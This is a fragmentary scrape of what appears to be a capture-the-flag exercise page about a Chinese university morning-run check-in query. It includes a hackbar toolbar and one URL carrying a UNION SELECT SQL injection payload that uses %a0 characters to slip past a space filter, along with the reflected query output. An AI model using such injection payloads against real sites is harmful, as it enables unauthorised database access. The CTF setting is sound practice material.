 http://ctfgame.acdxvfsvd.net:20001/index.php?id=1%27%a0UNION%a0SELECT%a01,2,3||%271
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
南京邮电大学晨跑打卡查询 刷新
查询
第n次打卡 日期 时间
1 2018.09.10 06:50
1 2 1